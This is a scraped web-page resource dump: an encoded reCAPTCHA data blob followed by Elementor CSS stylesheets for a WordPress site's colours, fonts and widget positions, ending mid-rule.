zChsOJVRbDl0sDdCxcVMKCRMKERjbDhzFBw6kgWzbDg8Kbw5LCjcOoOVlZw5/CqlcRRQfCgMOnwrvDssOKwpjDjcKuw7zDmsKmwqpRbjPCqMKXMmIGKcK/[base64]/Dm2IewqvDjMK+w4zDkMOfI8OIwpDDosKDwrRuS8OpdCtawonCmcKOwp/CsG1NJCU7OMK7PT3Cr8OSZnzDisKwwrXCocOgw6jCj8KGa8O8w6TCo8OXa8OkA8KrwqMwUV/[base64]/DrsOSwoF5SA9Ww64MwrxLUXDCj8KkUidBFnUZwqbCtsOrTg/CrGLDmWBeYsOwesKLwoMIwpzCksO9w6PCucOUwphrB8KOw6pVb8KfwrLCoR3CoMKNwo3Csk4Rw4/CrR7DqjHCvcOVInrDtGYawrHCozQ5w43DmMKHw5/DlBXCosOWw4dywrHDqXPCg8KUAwIPw5vDo3LDicO4Y8KrTcO4MB7Cm1d1MsK2WsO3Qj7CmMOZw4FEL1DDlXgDacKXw7HDhMKzA8OMZsO5LsK0w7XDuHzDmxLDoMKMSsKMwqRDwrfChT1ddX/DgRTCj1BRdHBjwp7Dj0fCo8O/NgDCkMK+ecKEUsK7Z0TCiMKhwonCqcKpFzTCtknDmlQ+wp7CiMK2w5rCnsKfwqJPQh/Cu8KRwrd1L8Otw6DDklLDncOnwp7DllNwTMKJwoQzCcO5w5TCsWFxM1HDumsbw7fDh8K3w4EARTTCrQ92w7LCgH0aIGjDk09SZ8KwwoxeCcOkTStWw5TCtsO3w5jDgsOkw5vDhnLDi8O8wrnCklHCjcKlw63ChcKbw5JWDz/Cn8Klw5fDsMOtcjwBAWHDscOCwo4abMOicMO9w7UXesKjw557wpvCgsO4w53Do8KAwpPCn1/DhT7CtXjDrsOkdcK1ZcOteMORwoTDh8KNDFvCs11FwpYIwrdKw5/Cs8KXw7p3wpPCiVctfmYJw6Q0w5DDnAfCuQVfwrjCsAteAHDDtF17woTCtj7Dm8OEXUdHBcK/w43Ck8K6w6AnIMKHw47CvynCvznDigAlw6VDOE89wp5qwqgmw6IGPMKLRhLDpcOkXDLDrmzClwfDvsOmUSgsw7HChcOxUzbDucKqRcKfwpIPbMOVw4UPXVdRciMmwo3CksOFc8K5w6jDucOhZ8OYwrdoAMOZCWnCsG/Dr3DCiMK7wrrCvSc/[base64]/DkTvCngTDlMOLEgMQwojDt8OSRh4Uw4ROwpkpC8Kbwq9JKcOSwpbDrCnCpFcWN8K/[base64]/[base64]/Di8KMFSbCi2rCqsOIMMK6fkTCmsOhwoPDlMOEZVbDqU8IwpQ+w4PDnHViwoguZwbDiMKNLMO3wp/Cg2V9w7s4IT/[base64]/Ti9sTMKFVUPDqgZqw6/DgsKGBcO+wo/Dih3Cq0/Dg0fCgl3ChsOCw6PCpsKFwpkrw7vDgmLDiMK+fgtyw78gwqrDvcO3woDCjMOcwpZuwprDsMKgCVfCvX3CjUx7EsORdMOxM1lVLCDDrlkAw5k9w7bDuVUpwqo/[base64]/DtMOMw7hAWCrDuMKzw73DncO4w696J3vDiyHCvcKtAR9PNMOjH8Knw4LDucOrRloiwoUcw6nChsOJRsKFXMK9wqozbhrDi04+QcO8w5Vzw43DsMOBTMKVw6LDjj9HG0bDgsKNw57CkRfDmsOZR8O6KMO/[base64]/DuB1NwrFJw5DCjMK+d8KbKh1ewprCj8OLOyxJwrsCw5pfVQPCoMOww7UUacO5wqbDlGFYasONwqrDuBZIwphnVsOkQn/[base64]/[base64]/bS/CnMKJw7hKfVc0w5rCjxnDgnFcAkI1wp7Cgi8GakNoMAzCvX5dw6/DrEnDgynDncK5wqPDk0g8w6hgR8Oxw5TDg8KGw5DChm8Rwq1+w7TDpcKHOUweworDrMOWwq3ChUbCrsORPAhcw7hkdyM+w6vDog82w45ZwosEdMO/XWU3wpFEFMKHw5FWDMO3wpbDgcO7w5cPw5rChMOZdMKFw5nDoMOQH8OkScKMw7gIwobDmxUTEmzCpjkhO0vDvsKxwpPDpsOTwqrDj8Obw5/DvFc7w6PCmMKQw7fCrWduNsOZegY1XT/Cnx/Djl7CisOifcOTXjEhI8OAw59Xf8KcD8OuwphUPcK2wpvDt8KJwr84W146f1QGwrnDkCoqG8KcOH3DpcOIYXDDoS3ChsOAw6Mlw7XDrcK5wqwOVcK1w6kLwrrCu2TCtMO1wqwKe8OrQwHDmsOleRxtwo0aX2HDqsOKw6/Cg8KJwodff8O9BHgzwqMLw6k3w4DDtj8ON8O0wo/Cp8Ofw5/CisOJwrbDqxoawo/[base64]/CpWtHwrTDmWlbfG8aw7LDkMKUw44CBg3CucOJwrkZDThtw59Vw6lTC8OMYijCn8KKwrXCq1p8E8Ouwqh9w5FDe8KLf8Ofwrp/MHMXBMKfw4DChy7Cni4kwo5yw7LCucKdwrJOfknDukEpw5YiwpnCqMK/[base64]/[base64]/DocOTXgbDkGUNGm/DisO2w7nCtcKTaFBfw4XDrMOowp9Qw6Q1w7VzMBHDv03Dp8KuwrnDscKfw6lww7XCnV/[base64]/Djilswro7eVtfwqtDwpsSHMKbTMOww5nCrcOtw6JXw77CjMOPwpzDiMO1dDHDhF7DsDotUBUhIVfCp8KWW8KGcsOZBMOAFMOHX8OeE8O1w47DrAkFSMK/TH0dw53CmRrChMOkwrDCsifDrz4Pw7kVwo7CkEYCwp7CmsK5wprDrHzCgSrDtjrCu3IZw7HClFERNcKNWjLDicOsM8Klw6rCrR4MXcK+Gm/[base64]/DqSzDvwHCt8O1w4jCusKVc8OVwqrDln4KwrAkwo1LwrhhRcOdw7BgCm5yJSHDoXvCq8O/w6TCikHDsMKBOXfDrcOgw47DksKXw7nCvsKDwrVuwqk8wo1jexRTw5k3wroOwofDuC7Ct3ZPIwliwrnDlhVVw5XDosKuw7DDg14nC8K/[base64]/[base64]/w5hdw4jCjVtiCcO2w4BFwop/wrDChmcaD1TCjcOubx0dw77ChMO2wqPDiVPCtMKVaXstBhAJwoQHw4HDrAHCp2A9wqxHf0nCrcOCQcOpe8K/wp7DqcKQwoHCmSPDiW4MwqbDucKXwqRCWsKFK1TCh8OFUFTDpxJDw7JpwoAsGyfDpXBaw4bCjcKwwocXw5A9w7XCp0YyZcOLwrB/w5hkw7RmRR3ChUDDjAtrw5XCosKEw4rCin40wp9HKCvDlRDDh8Kgb8OywoHDugrCpMO2wr02wqQnwrZlDUzCgl8yAMO5wrAubG/DksKWwoVmw7MIHsKDfMKteSdowrRSw4kQw64Hw7l3w6Mbwo7DnsKiE8OmXsO7wpBFZMKlRcKZw6tmwoPCv8Oow4TDs07DkcK4byYGaMKowrPDrsOEO8O4wrDCkjkAw7kRwqlmw5bDvU7Dg8OqNsOGdMKOLsOzJ8OCSMOgw4fCvFvDgsK/w7rCq2HChEHCiyHCuDjCpMO+wo19ScOTGsKyfcKYwpdEwrxmwocAwptww5wBw5k8PFwfBMKaw7xLw5jDszcyAgIow4PCgn4Fw4U6w74QwpfCmcOsw4XClmpHw48LOMKPNsOlVcKWZMO/[base64]/DrcKhwpjDjxwawqTDlGzDvjvCuMK5N8OLKcKrwpDDlcO6VsKdw4zCqsO4NcKUw7MUwrAhBcOGEcKTU8OCw7QGYlTCi8Oxw7zDgkJ2LR3ChsO5fsKDwrR/a8OgwoTDksKTwrLCjsKtwoXCnxfCo8KdZcKZGsKbRMOvwo5pCMOqwo04w68fw6IaCjbDgMKtHsO8JwnCn8K8w7jCuXkLwo4ZPlkiwrrDtgrCmcK9wopBwpFdTUjCosO1esO2TzcqIcOMw63CuFrDs3DCmsKDbsK/w4dkw4/CoCQ+w7oKwq7Ds8O3cWQiwodDXsK8NsOqKWtBw63DrMKsRCJtw4DCjE8ow4RJFsKlwpg/wqlRw5c4KMK7wqQ4w6wCIB1obMOUwokiwpjCm2QNaErDmAJZw7jDrsOrw7A+w5nCqV1xWsOsV8OFXlIuw7ggw53DkMOoPsOowpcyw50IYMKdw44HRkttPsKDN8KPw67DqsOyFcOYW0PDiXR/OjJQA0pZwpTCh8OCPcK0K8Oqw7jDoRjCqlHCrl1VwqVfwrXDlV9eYgtEAMKnXER4wonCil3Cm8O1w7xfwq3CmsK/w63CisKKw50MwqzChnRMw63CrcK5w7DClcOUw7rDtxNUwphWw6DCl8OAwrPDkRzCocKFw6oZEmYwRUDDsC8QdwPCq0TDrzABKMOAwo/DrzfDk2JFIcKFw79MFcKwKgrCr8Knw7tCMMO/[base64]/CsDrCt8KIfcKPwpwiLsK5Z8OXw6YWSMKAwo58WcKKw7FgZwDCisOrWMOFw7QLwrl/[base64]/Csx7CgcOmfzHCrgrDj8OGwotfwqHDssOGK0/Cr2kOPmDDhcO6wqbDvcO6wrpfSsOCTsKUwqdIHS8sU8OiwrAFw6h7PWoKBBcxU8Knw4kEUzwTclTCp8OgZsOAwq/Dj0/DgsKlWTbCnUrCl1R/UsO0w70jw4fCp8Ocwqhkw6UVw4RrDGoRaWtKGEbCscKARMK6dAoyIcOUwqIlQcOdwotMQcKJHQRjwoxuJcO7wo7CqMOfZQ1lwrp9w7bCnzvDucKsw55OPT3CtMKXwrLCrAE3DsK7wpXDvX7Do8KBw5E+w65TIVXCpMKbw7fDrH3DhMKcVcOCCRp0wq/DtTAcZQYnwo1Dw4nCtMOVwp7DpcOJwr3Dt0nCvsKqw7kDw74Aw54xMcKqw6zCgRjCuxLCix5CBcOhNMKkPlM5w6k/TcOrwoIBwphGU8K4w40bw6ZfQsORw6JnXcOXEMOxw4I0wpkSCsO3wpNMbAlVU31bw4g7LTXDq1IfwonDk1rDtMK2ZArClcKswrfDmMOMwrhEwphQCjE4GAEnPMOqw48HWhIiwqFpHsKMwrrDssOOSC/DoMKxw5pVIRzCnC4swp5ZwrhAL8K3wqTCuS86Y8Oew5Udwr3DjiHCs8OxFcKdM8OlHkzDmRnDv8Onw6rClEkoLMOMwp/[base64]/wpk4w5EdwoBgw5Z5w784IkHCjCIEVzfChMKIw7cBA8K3wroow6PCqgLCmy8Dw4/DqMOiwqQjw4YbJcKMwrgNCUVCQ8K5XTPDsx/DpsORwp16w580wrXCl0/[base64]/DpcO/[base64]/CpcOnwrh9w6PCvXrCph/DlcKCw55/GWl4UwbCu0rCtl7CjcK/wpHCjsO/IsK4fsO2wowID8OLwrNFw4VYwq5rwpBfCMOlw6jCjTnCocKnYV8ZI8K4wrnDujdgwrBuU8KWOcOnYivCjHtMNlPCnxxaw6UCUMKxC8KIw4bDt0rClSfDicKudsOow7HChmLCpmLCg0zCvSx5JcKawoLCvwUfw7trw7HCgh10X3M4OCgDwqTDnx/[base64]/Dl0AmDGzDhjMVw7UvGz7Cs8OWw6zDqwp9w4Jew5PDicKtwoLCr2DCjMOIw74PwqPDucO8ZcKedxwPw58BAMK9ZMOIRyBDLcKLwpHCrCTDn3RIw5AQAcOYw57Dq8Ocw7IeGMOpw5HCmkfCkHMPYGsFw4RyDGTCi8Kww7FXbwBHfUJSwr5iw40zVsKCHSgDwpw/[base64]/DkCFMS8OQw7rCs8KUw7LCucKLwoPDkU9WwrIvMDfDisKTw4IaVsKDT3U2w7V8UMKlwprCqmNMwoDCqEDDmsOGw5VPD2PDqMKdwo8CaA/ChMOEAsOCbcOFw70KwrQmMTXCgsOuJMOwK8OuLWHDrHETw5vCtMO/LEDCsn/ClydYw5XCiS4CPcK6P8OTwr7CvXo1wp/Dq0nDtEDCgVnDq2zCkx3DrcKqwpkpd8KVTHnDlRDCncOGRsOPfDjDumLCgnvDtTLCrsOKIwVJwrJfw5fDgcKbw6vDjU3Ct8O/w7fCo8KmYnjCuyzCvMKwIMKcKsOEfcKoe8Ktw5HDv8OEw41pV2vCiCfCj8OtTcKKwqbCkMO0MQo7D8Omw7gbQwcEw59tIiHDm8OAN8K5w5oPV8KFwrgjwonDosKRw4fDp8O3wqLCq8KmYW7CnDsPwobDjT/[base64]/[base64]/DvTLCnzkENkbDtsKPGCTCgCfDlsOhUnEnBVPDvljCtcKMZzDDmQvDr8O+esOww7I3w47DpMO8woF4w7bDhSltw7vCuULCohnCpMOkw7spWhLCm8Kiw5/CqTHDpMKOG8O9wqhLJMOWGTLCj8KGwpfCr1vCmX45wpclNioMdHV6wrYKw43DrmUQNcKRw6xWScK6w4fCrMO9wpfDoyJpw7sZw4cVw6FnVTrDnDIxHsKzwp7DpB3DhAVPJWXCgcOZLcOuw4XDv3bCjjNmw7QMwofCvjLDrFPCjcOATcOOwqosfV/CscOaSsKMM8KCAsOFQsKvTMK1w7PCtwRTw41+I1I1w58MwoQyOQYvGMK8BcOQw77DosK0Ml7Cuh1zXhPClSXClnvCiMK8TsKvTn/Dlwhif8K7wprDmcKZwqYQVB9NwrEFZCTCpTVvw4pDwq5lwoTCnCHDtcO0woPDlm7DmHVHw5bDj8K0fcOMFWXDucKDwrsQwp/CnEQLe8KfB8Oiwrkmw5J6wpE9I8K7TB8zw6fDo8Kmw4jCg0rDrsKSwqk+w7IsfT4PwrAFd3JARsOCwpnDvCrDp8O9OMO/w59cwoDDkUF0w6rDq8OTwr5KOMKLWMKhwr8ww77DtcK/FMKSFQkCw5UIwpvCgMOyB8OUwoPCgcK/wovCmVY7O8KWw7Ybbic0wqLCshLDviPCrsKmT2fCkCrCj8KPUCtcVRwEOsKqw7RnwqFmGFDDnUZ/wpbCkwZlw7PCnT/DrsKXYT9CwockX1o4w6RIQMKSbMK7w4NyKsOkRCrCvXJ4KznDr8OkF8O2dH8TQiTDvcOSOWTCgnrCg1XDkGhnwpLCvsO3XMOUw6/Dn8OJw4vDgEw6w7vCiHXDnAzCkF5Nw6Apwq/DqsONwrDCqMKYesKrwqLDlsO4wr3DoHx/Zg7ClcKgSsOJwolZeXZ/[base64]/[base64]/eMOSw4HCjcOqQwzDg8OJR2PDgcKMR8OND30CYsOtw5PDpMKjworDvSPDl8KMTsOUwqDDgMOqUcKOHMO1w45yKzAewpXCigbDu8OaQEjCj0/CtWIqwprDqy9qK8KLwonCj1rCow1Fw6AQwqPCkH3CuR/DkEvDrcKXVcOew61TbMOcYVLDpsO+w4HDr3gkF8OiwqbDu1/Cvn1aOcKzYFbDmcKZVCrCqjHDoMKcVcOhwrRTNA/ClyTCgRpEw4zDknXDsMOKwqgRHRohSiRgEQQrEMOow5I7UWnDjsOtw7fDpMONw7DDtE7Dv8OFw4HDt8Oaw70gS1vDmzA/w6XDkcOqDsOCwr7DjiTCgms5w5oVwr92ccK+wpHClcOcFi5jOGHDoRh1w6rDtMOiw5wncGHDjRM5woNCGMO6wpbChjIVw59fBsO/wqg/wrISextUwoYZJQQ5ITPCkMOlw783w5TDjEVlBMKHbMKawqUXBx/Chh0Rw7ooRMKzwr1PFmPDksOZwpMCQ3JvwozCkkovV3wCw6B7UcK6TMKIOmZoTcOgJgDDr33CuBk5HA9rUsONw7/Co3hmw6AWG0gkwqV+YlzCkjrCmsOONUBZasKREMOAwp83w7bCtcKvd1BNwp/[base64]/CnEFw6HCvEQcNsK6B8K0X8Oww4cCUyHCtXl7BldWwqbCjcK2wqxmS8K3AgddGiwRTcO+aiUcJMOwfcOWCHM3UMKtw7nCo8O1wo7Cr8KLdDPDl8KPwoHCvxofw6sdwqjDkgbDllDDmsOpw4fChAcZGUZnwpYQCk/[base64]/[base64]/Dh8Odwp7Ct8K/w7bCkcKMK8OQw4wvTEV/KUTDoMOkasOrw61qwqUCw6XDtsONw5kMwr7CmsKdUsOKwoNKw7oLSMKjVx/CjUnCt0dUw5LDscKxMzXCq1xKEkLCusOJasKOwqpLw6bDg8ONIm52GMOcJGlLU8OGUXjCphFIw4LCrXBJwpDCjjDCqj0ZwpgfwoDDk8ODwqfDiCUxc8O9f8KUZCNAbCjDgRbDlMK2wpvDuTt4w7PDlMKuIcKwN8KZYcKZw6/CmnPDmMOZw5hZw6d0wonCnA7CjBgoLMOAw7nCl8KIwqoJRsOfwqTCq8OEDBTDiTXDiSTDuXcldG/Dq8ONwotJDErDmBFbM19gwqMyw6zCjzQsbMO/w4B/f8KEShMBw5g8R8K5w6AswrFzekZqU8OUwpdCf2fDpMOiV8Kcw418WMO6wqstLU/CkgTDjETDlhvCgGEfw5FyZMOpwqNnw5s7MBjCs8OJI8OPw6jDv1LCjx5ew4fCt2jDrlDDucKnw47Cj2kgOVTDn8O1wpFGwopyKMKUHHDCnMKmw7fDjBk6XWzDucOCw6MuM13CrsOXwo92w57Dn8O9U1JqQ8KNw7NwwrnDjMOgP8KRw53CvMOTw6hkXGNGwp/[base64]/ccOVeBt8w6AXwrtow7bCnl7CmRbDrGbDllMJdQp7H8KeXT7DgMOHwrhEc8O3OMO6w7LCqkjCo8KBb8Orw5U/wpgcJVQwwothw7YoL8OxPsObSXdlw4TDmsOuwpXCssOrEsOtw7XDvMOPasKQOnTDkCjDjBfCjEzDnsOowqTDrsO/w4fCiwRiJzEnUMKsw7XCjCFIwotUPibCpx7DvcKswoXCtjDDrQLCucOZw7fDssKBw7HDu3g/f8OBFcKFDTDCi1nDmG3ClcKbQm3DrgdjwpwOw5bDucKiV3ZOwp5jwrbCvnnDrG3DlijCvcONeQjCr2EcOkY3w4tKw4bDh8OHdhVEw6pjb0oGXk9VPRPDuMOgwpvDtVLDtWVoMVVpwq/DsGfDlynChcKfKQDDqMOtQRbCpcKHbThYFxRQF0d5O0rDnRZawrRnwo0wHsKmfcKEwo/DlzR0N8O8bj7Cv8KCwqPCh8O2wqrDvcOLw5TDqS7DjcK/[base64]/w7ZqQjsQecKpw6diwo5JexUHMFDDik7ChkVtwofDoyxoCV8nw5dNw7DDjsO/b8K+w4nCusKpK8ORKsOowrM7w77CpGNLwplnwphCPMOswpfCv8OLZgbCo8O/[base64]/wo8zwp3DgMOIHzfDl8ORwrdkG0zCmjl0wrfDo13DtsOUHMOhacOtWcOvIjXDvm86EcKCSsOYwr7DqBdxdsOrw6NzCAjDosOQwqrDmsKtJQtrw5nCoQrDgUAYw5AnwohMwpXCtE4/w7ovw7FFw77CvcOXwpdTBlF/GGtxHnbCiTvCgMOWwog4w5EUAcKbwo95Z2NTw5NYwo/DlMKOwrA1FWTDi8OtB8OFMcO/w6bCnsO/[base64]/DmSjCpRvCr8Oxw6oAC1oawrdCasKTc8OcwrDCjGbCg0rDjhPDrcKvw5zDtcK+JcOPUMO9wr5dwqszP0NkfMOpAMOAwr8ze31sKwl7ZcKxEGh7VgrCg8KDwpw7wo8KETfDg8OFe8KEO8Knw6DDoMKSHDM2w7nCmA8SwrEYD8KacsKMwoTCul/Cs8OwJ8OgwpwZVUXDncKbw79LwpRBw7nCscOlTMKrTAhXBsKBw63CosOwwo4YKcOcw4/DiMO0YV5NNsKrw7FDwpYbRcOdwosMwp48c8Ogw6Mlw5Z6KMOFwr4Rw7DDvDXDq2nCucKpw4wCwrnDkwTDin9YdMKZw6pEwpLCqMKIw7jCgkbDjMKSw5FkRA7ClcOcw7TCnQ/DnMO0wrHCmCbCj8K5YsKmeWkvNXbDuSPCnMKBXcKQI8KgQEpWTyZSw7Iew7XCsMKBMcO2LcK5w6d+WSl1wpNEPD/DjA5kZEbCoA3Ci8K+w4XDlsOKw4MXCFnDk8OKw4HDlWkvwokrDcOEw5PDlALClANEOsO6w54eIHwIOMOsJcOfDW3DqFbCpkU8wpbChCNnw63DuV1Vw7HDgUl5czZqUXDCk8OHLg0nLcOWXAhdwpJOIXE+eF0iGVU3w7nDq8Kbwq/Dg0nDkh5Gwqk9w4vChV/CoMOEw7w4Iy8WPsOYw4XDmmRGw53CsMKmR1HDh8OgIsKGwrIOwoDDo3wldAUtAkPCph9iBMOxw5Ahw6Bmw59gwqrCocKYw41YRw4nJcKQwpESX8K6V8O5IiDCpkscw5vCumPDpMK+CV/[base64]/CrMKXBcOCw4nDiX8Ow7VQw5xMK8KBKMK8wqQ0QsOvw5Qjwog9GcOUwoZ5JxnDq8O8wql1w5JtSsKUG8O2wo3DicKEYU4geTnCr1/Dug7DqMOgQ8OJwo3DrMOUCiwpJT3CqVUWLTBRMsK+w6lrw6kDEjA8OMKRw5wjBsKiw4x/ZsOqwoMhw6fCjXjCnSlTFsKqwobClsKWw7XDisK7w4rDvcKBw5DCqsKgw61Fw6NhJMKSdsKYw6Adw7vClCFEL1M5DsO6EgJmPsK9HRrCtj5JfAgnwqHCncK9w6XCuMKPNcOYZMKYJiNew7Vmw6/[base64]/[base64]/wr/CgRTCg8OFGAUNwo04A2NVw4fDiMOKcUzCj2EZTMOzBMK6DcKiQsOnwpJ6wpnDvyBXFDfDmVzDnHjClHlmR8K9w5NuCsOQImglwp/[base64]/DkxXDtsK7VV3DmMOTb8OTw6RoURAQWgrDvcOrSjXDsmMaODlwAU7Dq0HDnsKvWMOTOsKRc1/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdadC8nAAAAAJ1qkgRbgRvBDy_6uD3x0wbfvg05\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.connectme2018.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KOjWTog/OQJ8XMmPNKjrJNRDXmGwUC2d/dgz20l68GA\\u003d\x22,0,0,null,1,1768958617799,0,0,[35,110,153],null,[240,175],\x22RC-ON8PPoTmILD3IQ\x22,null,null,null,null,null,\x220dAFcWeA7z1rhV8RIhSuTjl4cI4e0oZ4HCQjqp2jV0w_X_EYDmc_RhknLn94ZrG3L6Z4TrhUaODc8qOR5Hu8dvEw5UzrFqhJESkQ\x22,1769041417486]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.connectme2018.com/wp-content/uploads/elementor/css/post-330.css?ver=1731395544
body_size: 412
content:
.elementor-kit-330{--e-global-color-primary:#018D50;--e-global-color-secondary:#031D71;--e-global-color-text:#888888;--e-global-color-accent:#008B4E;--e-global-color-9aea99b:#1CEBAA;--e-global-color-ca5f383:#1BE9A8;--e-global-color-32d1d24:#039558;--e-global-color-aaf39c1:#008C4F;--e-global-typography-primary-font-family:"Sarabun";--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-text-font-family:"Poppins";--e-global-typography-accent-font-family:"Poppins";}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.connectme2018.com/wp-content/uploads/elementor/css/post-329.css?ver=1736230299
body_size: 3829
content:
.elementor-329 .elementor-element.elementor-element-f6443d1{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-329 .elementor-element.elementor-element-f6443d1:not(.elementor-motion-effects-element-type-background), .elementor-329 .elementor-element.elementor-element-f6443d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #F6F6F6 100%);}.elementor-329 .elementor-element.elementor-element-f6443d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-329 .elementor-element.elementor-element-0b52afe .aux-the-svg{width:300px;}.elementor-329 .elementor-element.elementor-element-0b52afe .aux-widget-container{text-align:center;}.elementor-329 .elementor-element.elementor-element-0b52afe{width:auto;max-width:auto;z-index:9;position:absolute;top:10px;right:20px;transition-timing-function:cubic-bezier(0.165,0.84,0.44,1);transition-duration:1000ms;transition-property:all;animation-duration:2000ms;animation-delay:900ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-329 .elementor-element.elementor-element-8112d2f .aux-the-svg{width:300px;}.elementor-329 .elementor-element.elementor-element-8112d2f .aux-widget-container{text-align:center;}.elementor-329 .elementor-element.elementor-element-8112d2f{width:auto;max-width:auto;z-index:9;position:absolute;right:215px;bottom:-5px;transition-timing-function:cubic-bezier(0.165,0.84,0.44,1);transition-duration:1000ms;transition-property:all;animation-duration:2500ms;animation-delay:900ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-329 .elementor-element.elementor-element-a15e2d2 .aux-the-svg{width:300px;}.elementor-329 .elementor-element.elementor-element-a15e2d2 .aux-widget-container{text-align:center;}.elementor-329 .elementor-element.elementor-element-a15e2d2{width:auto;max-width:auto;z-index:9;position:absolute;right:315px;bottom:150px;transition-timing-function:cubic-bezier(0.165,0.84,0.44,1);transition-duration:1000ms;transition-property:all;animation-duration:2700ms;animation-delay:900ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-329 .elementor-element.elementor-element-8bc8e4c .aux-the-svg{width:300px;}.elementor-329 .elementor-element.elementor-element-8bc8e4c .aux-widget-container{text-align:center;}.elementor-329 .elementor-element.elementor-element-8bc8e4c{width:auto;max-width:auto;z-index:9;position:absolute;right:1040px;bottom:240px;transition-timing-function:cubic-bezier(0.165,0.84,0.44,1);transition-duration:1000ms;transition-property:all;animation-duration:2900ms;animation-delay:2000ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-329 .elementor-element.elementor-element-32b92f4 .aux-the-svg{width:300px;}.elementor-329 .elementor-element.elementor-element-32b92f4 .aux-widget-container{text-align:center;}.elementor-329 .elementor-element.elementor-element-32b92f4{width:auto;max-width:auto;z-index:9;position:absolute;top:400px;right:900px;transition-timing-function:cubic-bezier(0.25,0.46,0.45,0.94);transition-duration:1000ms;transition-property:all;animation-duration:3500ms;animation-delay:1900ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-329 .elementor-element.elementor-element-581ec0b .aux-the-svg{width:300px;}.elementor-329 .elementor-element.elementor-element-581ec0b .aux-widget-container{text-align:center;}.elementor-329 .elementor-element.elementor-element-581ec0b{width:auto;max-width:auto;z-index:9;position:absolute;right:985px;bottom:110px;transition-timing-function:cubic-bezier(0.165,0.84,0.44,1);transition-duration:1000ms;transition-property:all;animation-duration:3000ms;animation-delay:2500ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-329 .elementor-element.elementor-element-7a3f776 .aux-the-svg{width:300px;}.elementor-329 .elementor-element.elementor-element-7a3f776 .aux-widget-container{text-align:center;}.elementor-329 .elementor-element.elementor-element-7a3f776{width:auto;max-width:auto;z-index:9;position:absolute;top:0px;right:565px;transition-timing-function:cubic-bezier(0.165,0.84,0.44,1);transition-duration:1000ms;transition-property:all;animation-duration:2500ms;animation-delay:1400ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-329 .elementor-element.elementor-element-d14c145 .aux-the-svg{width:300px;}.elementor-329 .elementor-element.elementor-element-d14c145 .aux-widget-container{text-align:center;}.elementor-329 .elementor-element.elementor-element-d14c145{width:auto;max-width:auto;position:absolute;right:0px;bottom:0px;animation-duration:3500ms;animation-delay:1200ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-329 .elementor-element.elementor-element-96be07d .aux-the-svg{width:300px;}.elementor-329 .elementor-element.elementor-element-96be07d .aux-widget-container{text-align:center;}.elementor-329 .elementor-element.elementor-element-96be07d .aux-the-svg > *{background-color:#FFFFFF;}.elementor-329 .elementor-element.elementor-element-96be07d{width:auto;max-width:auto;position:absolute;right:60px;bottom:0px;transition-timing-function:cubic-bezier(0.165,0.84,0.44,1);transition-duration:1000ms;transition-property:all;animation-duration:3600ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-329 .elementor-element.elementor-element-eb565fe .aux-the-svg{width:300px;}.elementor-329 .elementor-element.elementor-element-eb565fe .aux-widget-container{text-align:center;}.elementor-329 .elementor-element.elementor-element-eb565fe{width:auto;max-width:auto;z-index:9;position:absolute;top:130px;right:470px;transition-timing-function:cubic-bezier(0.165,0.84,0.44,1);transition-duration:1000ms;transition-property:all;animation-duration:3300ms;animation-delay:2300ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-329 .elementor-element.elementor-element-cbceb01{width:auto;max-width:auto;position:absolute;top:0px;right:0px;transition-timing-function:cubic-bezier(0.165,0.84,0.44,1);transition-duration:1000ms;transition-property:all;animation-duration:3000ms;animation-delay:600ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-329 .elementor-element.elementor-element-1f4c0fe .aux-the-svg{width:300px;}.elementor-329 .elementor-element.elementor-element-1f4c0fe .aux-widget-container{text-align:center;}.elementor-329 .elementor-element.elementor-element-1f4c0fe{width:auto;max-width:auto;position:absolute;top:-140px;left:-310px;animation-duration:3000ms;animation-delay:600ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-329 .elementor-element.elementor-element-be08ef3 .aux-the-svg{width:300px;}.elementor-329 .elementor-element.elementor-element-be08ef3 .aux-widget-container{text-align:center;}.elementor-329 .elementor-element.elementor-element-be08ef3{width:auto;max-width:auto;position:absolute;top:38%;left:-320px;}.elementor-329 .elementor-element.elementor-element-e242c99{margin-top:220px;margin-bottom:70px;padding:0px 35px 0px 35px;z-index:9;}.elementor-329 .elementor-element.elementor-element-513a52a .aux-modern-heading-primary{font-family:"Sarabun", Sans-serif;font-size:38px;font-weight:400;line-height:1.1em;-webkit-text-stroke-color:#000;stroke:#000;color:#00B7FB;margin:0px 0px 0px 0px;max-width:660px;}.elementor-329 .elementor-element.elementor-element-513a52a .aux-modern-heading-secondary .aux-head-highlight{font-family:"Sarabun", 